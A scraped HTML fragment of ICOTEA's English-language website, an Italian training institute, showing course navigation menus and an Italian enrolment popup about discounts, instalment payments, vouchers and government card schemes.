	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#1c757f7368797d5c757f7368797d327568"><span class="__cf_email__" data-cfemail="5a3339352e3f3b1a3339352e3f3b74332e">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 28 February 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708945537' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
